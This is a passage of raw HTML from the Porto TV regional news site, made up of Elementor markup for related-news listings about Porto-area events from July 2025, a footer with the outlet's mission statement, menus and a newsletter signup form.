			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-51-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5514" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/galeria-municipal-do-porto-apresenta-exposicao-coletiva-sobre-panorama-da-arte-contemporanea-portuguesa/" >
				Galeria Municipal do Porto apresenta exposição coletiva sobre panorama da arte contemporânea portuguesa			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5509 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-50-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5510" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
				Polícia Municipal do Porto assinala 87 anos de trabalho em prol da cidade			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 9, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5502 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/julho-e-mes-de-andebol-no-estadio-de-praia-do-porto/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-49-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5503" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/julho-e-mes-de-andebol-no-estadio-de-praia-do-porto/" >
				Julho é mês de andebol no Estádio de Praia do Porto			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5499 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/cerimonia-solene-de-entrega-de-condecoracoes-honorificas-municipio-da-maia/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="77" src="https://portotv.pt/wp-content/uploads/2025/07/image-48-150x77.png" class="attachment-thumbnail size-thumbnail wp-image-5500" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/cerimonia-solene-de-entrega-de-condecoracoes-honorificas-municipio-da-maia/" >
				Cerimónia Solene de Entrega de Condecorações Honoríficas – Município da Maia			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5493 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-valongo">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/sons-na-praca-anima-valongo-e-ermesinde-com-musica-e-street-food/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-46-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5494" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/sons-na-praca-anima-valongo-e-ermesinde-com-musica-e-street-food/" >
				Sons na Praça anima Valongo e Ermesinde com música e street food			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-valongo">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/exposicao-materia-gesto-e-memoria-no-forum-de-ermesinde/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-45-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5491" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/exposicao-materia-gesto-e-memoria-no-forum-de-ermesinde/" >
				Exposição “Matéria, Gesto e Memória” no Fórum de Ermesinde			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="370" class="elementor elementor-370 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7e9a6a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7e9a6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf9aa45" data-id="cf9aa45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4975fb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7a4975fb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://portotv.pt">
							<img fetchpriority="high" width="1194" height="750" src="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png" class="attachment-full size-full wp-image-536" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png 1194w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-300x188.png 300w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-1024x643.png 1024w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-768x482.png 768w" sizes="(max-width: 1194px) 100vw, 1194px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-30b7be52 elementor-widget elementor-widget-text-editor" data-id="30b7be52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>O objectivo da <strong><em>Porto TV</em></strong> é pôr as novas tecnologias de informação, nomeadamente na área dos audiovisuais e multimédia, ao serviço dos seus potenciais leitores e espectadores, mas contando também com a sua colaboração, na medida em que aceitará e promoverá a participação do cidadão enquanto produtor e divulgador de conteúdos.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f619a10" data-id="f619a10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b0f8a1 elementor-widget elementor-widget-heading" data-id="8b0f8a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Menu</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a7870f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a7870f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2336861 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2336861" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.portotv.pt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Início</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/grande-porto/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Grande Porto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/tamega-sousa/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tâmega e Sousa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/vale-do-ave/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Vale do Ave</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/pais/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">País</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/opiniao/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Opinião</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a499da" data-id="2a499da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ec76ffc elementor-widget elementor-widget-heading" data-id="1ec76ffc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sobre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2024e917 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2024e917" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-298e81ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="298e81ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/fichatecnica/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ficha Técnica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/estatuto-editorial/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Estatuto Editorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/politica-de-privacidade/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Política de privacidade</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f56047d" data-id="f56047d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1dcdb elementor-widget elementor-widget-heading" data-id="7e1dcdb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Subscreva as nossas newsletters</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a51115e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a51115e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="370"/>
			<input type="hidden" name="form_id" value="a51115e"/>
			<input type="hidden" name="referer_title" value="Mais de uma centena de jovens leva espetáculo do Bairro ao palco dos Aliados" />

							<input type="hidden" name="queried_id" value="3139"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_4032da5 elementor-col-100">
												<label for="form-field-field_4032da5" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[field_4032da5]" id="form-field-field_4032da5" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_43103" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-20cd8bc7 elementor-widget elementor-widget-heading" data-id="20cd8bc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">As nossas redes sociais</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ff5b803 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ff5b803" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-483e9ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="483e9ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6e2d94" data-id="c6e2d94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-151999ee elementor-widget elementor-widget-heading" data-id="151999ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2022 : Imagocima, Lda</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="367" class="elementor elementor-367 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7b067474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b067474" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d6fd675" data-id="2d6fd675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197be35f elementor-widget elementor-widget-heading" data-id="197be35f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More Interesting News</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7ccec237 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="7ccec237" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h3>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="143" class="elementor elementor-143 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1d105bfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d105bfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2344c42" data-id="2344c42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-217eb460 elementor-widget elementor-widget-heading" data-id="217eb460" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More Interesting News</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-25a017cb elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="25a017cb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h3>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="69" class="elementor elementor-69 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7d8b91f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d8b91f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
